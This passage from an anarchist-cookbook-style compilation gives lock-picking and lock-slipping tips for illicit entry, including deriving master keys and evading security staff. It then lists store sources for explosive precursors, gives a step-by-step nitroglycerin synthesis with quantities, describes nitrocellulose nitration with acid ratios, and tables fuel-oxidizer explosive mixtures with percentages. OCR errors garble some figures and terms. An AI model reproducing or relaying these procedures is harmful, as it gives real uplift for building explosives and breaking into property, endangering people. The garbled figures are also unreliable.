the lock. This, in conjunction with (7) can be very effective. This works better with older or sloppily machined locks that have a fair amount of play in the cylinder. Even older quality locks can be picked in this manner, if their cylinders have been worn enough to give enough play to allow pins to catch reliably. Even with a well worn quality lock, though, it generally takes a \*lot\* of patience.
- 9. Custodial services often open up everything in sight and then take breaks. Make the most of your opportunities.
- 10. No matter what you're doing, look like you belong there. Nothing makes anyone more suspicious than someone skulking about, obviously trying to look inconspicuous. If there are several of you, have some innocuous and normal seeming warning method ("Hey, dummy! What time is it?") so that they can get anything suspicious put away. Don't travel in large groups at 3AM. Remember, more than one car thief has managed to enlist a cop's aid in breaking into a car. Remember this. Security people usually \*like\* to help people. Don't make them suspicious or annoy them. If you do run into security people, try to make sure that there won't be any theft or break-ins reported there the next day...
- 11. Consider the possibilities of master keys. Often, every lock in a building or department will have a common master (building entrance keys are a common exception). Take apart some locks from different places that should have common masters, measure the different pin lengths in each, and find lengths in common. Experiment. Then get into those places you're \*really\* curious about.
- 12. Control keys are fun, too. These keys allow the user to remove the lock's core, and are generally masters. (A pair of needle nose pliers or similar tool can then be used to open the lock, if desired.)

## SLIPPING A LOCK

The best material we've found for slips so far is soft sheet copper. It is quite flexible, so it can be worked into jambs easily, and can be pre-bent as needed. In the plane of the sheet, however, it is fairly strong, and pulls nicely. Of course, if they're flexible enough, credit cards, student Ids, etc., work just fine on locks that have been made slippable if the door jamb is wide enough. Wonderfully subtle, quick, and delightfully effective. Don't leave home without one.

(Ill. #1)

The sheet should then be folded to produce an L, J, or U shaped device that looks like this:



(Ill. #3)

We hasten to add here that many or most colleges and universities have very strict policies about unauthorized possession of keys. At most, it is at least grounds for expulsion, even without filing criminal charges. Don't get caught with keys!!! The homemade ones are particularly obvious, as they don't have the usual stamps and marks that the locksmiths put on to name and number the keys.]

We should also point out that if you make a nuisance of yourself, there are various nasty things that can be done to catch you and/or slow you down. For instance, by putting special pin mechanisms in, locks can be made to trap any key used to open them. If you lose one this way, what can I say? At least don't leave fingerprints on it. Or make sure they're someone else's. Too much mischief can also tempt the powers that be to rekey.

# **187.Chemical Equivalent List II by Exodus**

Anyone can get many chemicals from hardware stores, supermarkets, and drug stores to get the materials to make explosives or other dangerous compounds. A would-be terrorist would merely need a station wagon and some money to acquire many of the chemicals named here.

| Chemical               | Used In                              | Available at               |
|------------------------|--------------------------------------|----------------------------|
| Alcohol, Ethyl         | Alcoholic Beverages                  | Liquor Stores              |
|                        | Solvents: 95% min for both           | Hardware Stores            |
| Ammonia                | CLEAR Household Ammonia              | Supermarkets or 7-Eleven   |
| Ammonium Nirate        | Instant-Cold Paks                    | Drug Stores                |
|                        | Fertilizers                          | Medical Supply Stores      |
| Nitrous Oxide          | Pressurizing Whip Cream              | Party Supply Stores        |
|                        | Poppers (like CO <sup>2</sup> ctgs.) | Head Shops                 |
| Magnesium              | Firestarters                         | Surplus or Camping Stores  |
| Lecithin               | Vitamins                             | Pharmacies or Drug Stores  |
| Mineral Oil            | Cooking, Laxative                    | Supermarket or Drug Stores |
| Mercury                | Mercury Thermometers                 | Supermarkets               |
|                        |                                      | Hardware Stores            |
| Sulfuric Acid          | Uncharged Car Batteries              | Automotive Stores          |
| Glycerine              |                                      | Pharmacies or Drug Stores  |
| Sulfur                 | Gardening                            | Garden or Hardware Store   |
| Charcoal               | Charcoal Grills                      | Supermarkets               |
|                        |                                      | Gardening Stores           |
| Sodium Nitrate         | Fertilizer                           | Gardening Stores           |
| Cellulose (Cotton)     | First Aid                            | Drug Stores                |
|                        |                                      | Medical Supply Stores      |
| Strontium Nitrate      | Road Flares                          | Surplus or Auto Stores     |
| Fuel Oil               | Kerosene Stoves                      | Surplus or Camping Stores  |
| Bottled Gas            | Propane Stoves                       | Surplus Camping Stores     |
| Potassium Permanganate | Water Purification                   | Purification Plants        || Hexamine or Methenamine | Hexamine Stoves          | Surplus or Camping Stores |
|-------------------------|--------------------------|---------------------------|
| Nitric Acid *           | Cleaning Printing        | Printing Shops            |
|                         | Plates                   | Photography Stores        |
| Todine +                | Disinfectant (tinture)   | Pharmacy, OSCO            |
| Sodium Perchlorate      | Solidox Pellets          | Hardware Stores           |
|                         | Cutting Torches (IMPURE) |                           |

\* Nitric acid is very difficult to find nowadays. It is usually stolen by bomb makers, or made by the process described in a later section. A desired concentration for making explosives about 70%.

+ The iodine sold in drug stores is usually not the pure crystalline form that is desired for producing ammonium triiodide crystals. To obtain the pure form, it must usually be acquired by a doctor's prescription, but this can be expensive. Once again, theft is the means that terrorists result to.

# **188.Nitroglycerin II by Exodus**

Nitroglycerin is one of the most sensitive explosives, if it is not the most sensitive. Although it is possible to make it safely, it is difficult. Many a young anarchist has been killed or seriously injured while trying to make the stuff. When Nobel's factories make it, many people were killed by the all-tofrequent factory explosions. Usually, as soon as it is made, it is converted into a safer substance, such as dynamite. An idiot who attempts to make nitroglycerin would use the following procedure:

MATERIAL:

- Distilled Water
- Table Salt
- Sodium Bicarbonate
- Concentrated Nitric Acid (13 mL)
- Concentrated Sulfuric Acid (39 mL)
- Glycerin

## EQUIPMENT:

- Eye-Dropper
- 100 mL Beaker
- 200-300 mL Beakers (2)
- Ice Bath Container (A plastic bucket serves well)
- Centigrade Thermometer
- Blue Litmus Paper
- 1. Place 150 mL of distilled water into one of the 200-300 mL beakers.
- 2. In the other 200-300 mL beaker, place 150 mL of distilled water and about a spoonful of sodium bicarbonate, and stir them until the sodium bicarbonate dissolves. Do not put so much sodium bicarbonate in the water so that some remains undissolved.
- 3. Create an ice bath by half filling the ice bath container with ice, and adding table salt. This will cause the ice to melt, lowering the overall temperature.
- 4. Place the 100 mL beaker into the ice bath, and pour the 13 mL of concentrated nitric acid into the 100 mL beaker. Be sure that the beaker will not spill into the ice bath, and that the ice bath will not overflow into the beaker when more materials are added to it. Be sure to have a large enough ice bath container to add more ice. Bring the temperature of the acid down to about 20°C or less.
- 5. When the nitric acid is as cold as stated above, slowly and carefully add the 39 mL of concentrated sulfuric acid to the nitric acid. Mix the two acids together, and cool the mixed acids to 10°C. It is a good idea to start another ice bath to do this.
- 6. With the eyedropper, slowly put the glycerin into the mixed acids, one drop at a time. Hold the thermometer along the top of the mixture where the mixed acids and glycerin meet.## DO NOT ALLOW THE TEMPERATURE TO GET ABOVE 30° CENTIGRADE IF THE TEMPERATURE RISES ABOVE THIS TEMPERATURE, WATCH OUT !!

- 7. The glycerin will start to nitrate immediately, and the temperature will immediately begin to rise. Add glycerin until there is a thin layer of glycerin on top of the mixed acids. It is always safest to make any explosive in small quantities.
- 8. Stir the mixed acids and glycerin for the first ten minutes of nitration, adding ice and salt to the ice bath to keep the temperature of the solution in the 100 mL beaker well below 30°C. Usually, the nitroglycerin will form on the top of the mixed acid solution, and the concentrated sulfuric acid will absorb the water produced by the reaction.
- 9. When the reaction is over, and when the nitroglycerin is well below 30°C, slowly and carefully pour the solution of nitroglycerin and mixed acid into the distilled water in the beaker in step 1. The nitroglycerin should settle to the bottom of the beaker, and the water-acid solution on top can be poured off and disposed of. Drain as much of the acid- water solution as possible without disturbing the nitroglycerin.
- 10. Carefully remove the nitroglycerin with a clean eye-dropper, and place it into the beaker in step 2. The sodium bicarbonate solution will eliminate much of the acid, which will make the nitroglycerin more stable, and less likely to explode for no reason, which it can do. Test the nitroglycerin with the litmus paper until the litmus stays blue. Repeat this step if necessary, and use new sodium bicarbonate solutions as in step 2.
- 11. When the nitroglycerin is as acid-free as possible, store it in a clean container in a safe place. The best place to store nitroglycerin is far away from anything living, or from anything of any value. Nitroglycerin can explode for no apparent reason, even if it is stored in a secure cool place.

# **189.Cellulose Nitrate by Exodus**

I used to make nitrocellulose, though. It was not guncotton grade, because I didn't have petroleum (H2SO4 with dissolved SO3); nevertheless it worked. At first I got my H2SO4 from a little shop in downtown Philadelphia, which sold soda-acid fire extinguisher refills. Not only was the acid concentrated, cheap and plentiful, it came with enough carbonate to clean up. I'd add KNO3 and a little water (OK, I'd add the acid to the water - but there was so little water, what was added to what made little difference. It spattered concentrated H2SO4 either way). Later on, when I could purchase the acids, I believe I used 3 parts H2SO4 to 1 part HNO3. For cotton, I'd use cotton wool or cotton cloth.

Runaway nitration was commonplace, but it is usually not so disastrous with nitrocellulose as it is with nitroglycerin. For some reason, I tried washing the cotton cloth in a solution of lye, and rinsing it well in distilled water. I let the cloth dry and then nitrated it. (Did I read this somewhere?) When that product was nitrated, I never got a runaway reaction. By the way, water quenched the runaway reaction of cellulose.

The product was washed thoroughly and allowed to dry. It dissolved (or turned into mush) in acetone. It dissolved in alcohol/ether.

## WARNINGS

All usual warnings regarding strong acids apply. H2SO4 likes to spatter. When it falls on the skin, it destroys tissue - often painfully. It dissolves all manner of clothing. Nitric also destroys skin, turning it bright yellow in the process. Nitric is an oxidant - it can start fires. Both agents will happily blind you if you get them in your eyes. Other warnings also apply. Not for the novice.

Nitrocellulose decomposes very slowly on storage if it isn't stabilized. The decomposition is autocatalyzing, and can result in spontaneous explosion if the material is kept confined over time. The process is much faster if the material is not washed well enough. Nitrocellulose powders contain stabilizers such as diphenyl amine or ethyl centralite. DO NOT ALLOW THESE TO COME INTO CONTACT WITH NITRIC ACID!!!! A small amount of either substance will capture the smallamounts of nitrogen oxides that result from decomposition. They therefore inhibit the autocatalysis. NC eventually will decompose in any case.

Again, this is inherently dangerous and illegal in certain areas. I got away with it. You may kill yourself and others if you try it.

Commercially produced Nitrocellulose is stabilized by:

- 1. Spinning it in a large centrifuge to remove the remaining acid, which is recycled.
- 2. Immersion in a large quantity of fresh water.
- 3. Boiling it in acidulated water and washing it thoroughly with fresh water.

If the NC is to be used as smokeless powder it is boiled in a soda solution, then rinsed in fresh water.

The purer the acid used (lower water content) the more complete the nitration will be, and the more powerful the nitrocellulose produced.

There are actually three forms of cellulose nitrate, only one of which is useful for pyrotechnic purposes. The mononitrate and dinitrate are not explosive, and are produced by incomplete nitration. If nitration is allowed to proceed to complete the explosive trinatrate is formed.

(Ill. 3.22.2)



## **190.Starter Explosives by Exodus**

There are nearly an infinite number of fuel-oxidizer mixtures that can be produced by a misguided individual in his own home. Some are very effective and dangerous, while others are safer and less effective. A list of working fueloxidizer mixtures will be presented, but the exact measurements of each compound are debatable for maximum effectiveness. A rough estimate will be given of the percentages of each fuel and oxidizer:

| Oxidizer               | % by weight | Fue <sub>1</sub> | % by weight     | Speed | <b>Notes</b>          |
|------------------------|-------------|------------------|-----------------|-------|-----------------------|
|                        |             |                  |                 |       |                       |
| Potassium Chlorate     | 67%         | Sulfur           | 33%             | 5     | Friction or Impact    |
|                        |             |                  |                 |       | Sensitive & Unstable  |
| Potassium Chlorate     | 50%         | Sugar            | 35%             | 5.    | Fairly Slow Burning   |
|                        |             | Charcoal         | 15%             |       | Unstable              |
| Potassium Chlorate     | 50%         | Sulfur           | 25%             | 8     | Extremely Unstable!   |
|                        |             | Magnesium or     | 25%             |       |                       |
|                        |             | Aluminum Dust    | 25%             |       |                       |
| Potassium Chlorate     | 67%         | Magnesium        | 33%             | 8     | Unstable              |
|                        |             | Aluminum Dust    | 33%             |       |                       |
| Sodium Nitrate         | 65%         | Magnesium Dust   | 30 <sub>8</sub> | P     | Unpredictable         |
|                        |             | Sulfur           | 5 <sup>°</sup>  |       |                       |
| Potassium Permanganate | 60%         | Glycerin         | 40%             | 4     | Delay Before Ignition ||                        |                 |                |                 |                | depends upon Grain<br>Size |
|------------------------|-----------------|----------------|-----------------|----------------|----------------------------|
| Potassium Permanganate | 67%             | Sulfur         | 33%             | $\overline{5}$ | Unstable                   |
| Potassium Permanganate | 60%             | Sulfur         | 20 <sub>8</sub> | 5              | Unstable                   |
|                        |                 | Magnesium or   | 20 <sub>8</sub> |                |                            |
|                        |                 | Aluminum Dust  | 20 <sup>8</sup> |                |                            |
| Potassium Permanganate | 50%             | Sugar          | 50 <sup>8</sup> | $\overline{3}$ | $\overline{?}$             |
| Potassium Nitrate      | 75%             | Charcoal       | 15%             | $\overline{7}$ | This is Black Powder!      |
|                        |                 | Sulfur         | 10 <sub>8</sub> |                |                            |
| Potassium Nitrate      | 60%             | Powdered Iron  | $40\%$          | $\mathbf{1}$   | Burns Very Hot             |
|                        |                 | or             |                 |                |                            |
|                        |                 | Magnesium      | $40*$           |                |                            |
| Potassium Chlorate     | 75%             | Phosphorus     | 25%             | 8              | Used to make strike-       |
|                        |                 | Sesquisulfide  |                 |                | anywhere matches           |
| Ammonium Perchlorate   | 70%             | Aluminum Dust  | 30%             | 6              | Solid Fuel for Space       |
|                        |                 |                |                 |                | Shuttle                    |
|                        |                 | Small amount   |                 |                |                            |
|                        |                 | of Iron Oxide  |                 |                |                            |
| Potassium Perchlorate  | 67%             | Magnesium or   | 33%             | 10             | Flash Powder               |
| (Sodium Perchlorate)   |                 | Aluminum Dust  | 33%             |                |                            |
| Potassium Perchlorate  | 60 <sup>8</sup> | Magnesium or   | 20 <sup>2</sup> | 8              | Alternate                  |
| Sodium Perchlorate)    |                 | Aluminum Dust  | 20%             |                | Flash Powder               |
|                        |                 | Sulfur         | 20 <sup>8</sup> |                |                            |
| Barium Nitrate         | 30%             | Aluminum Dust  | 30 <sup>8</sup> | 9              | Alternate                  |
|                        |                 | Potassium      | 30%             |                | Flash Powder               |
|                        |                 | Perchlorate    |                 |                |                            |
| Barium Peroxide        | 90 <sup>8</sup> | Magnesium Dust | 5 <sup>8</sup>  | 10             | Alternate                  |
|                        |                 | Aluminum Dust  | 5 <sup>8</sup>  |                | Flash Powder               |
| Potassium Perchlorate  | 50%             | Sulfur         | 25%             | 8              | Slightly Unstable          |
|                        |                 | Magnesium or   | 25%             |                |                            |
|                        |                 | Aluminum Dust  | 25%             |                |                            |
| Potassium Chlorate     | 67%             | Red Phosphorus | 27%             | 7              | Very Unstable Impact       |
|                        |                 |                |                 |                | Sensitive                  |
|                        |                 | Calcium        | 3%              |                |                            |
|                        |                 | Carbonate      |                 |                |                            |
|                        |                 | Sulfur         | 3 <sup>o</sup>  |                |                            |
| Potassium Permanganate | 50 <sub>8</sub> | powdered sugar | 25%             | 7              | Unstable                   |
|                        |                 | Aluminum or    | 25%             |                | Ignites if it gets<br>wet! |
|                        |                 | Magnesium Dust | 25 <sup>8</sup> |                |                            |
| Potassium Chlorate     | 75%             | Charcoal Dust  | 15 <sup>8</sup> | 6              | Unstable                   |
|                        |                 | Sulfur         | 10%             |                |                            |

WARNING: POTASSIUM PERMANGANATE IGNITES SPONTANEOUSLY WITH GLYCERIN!!!

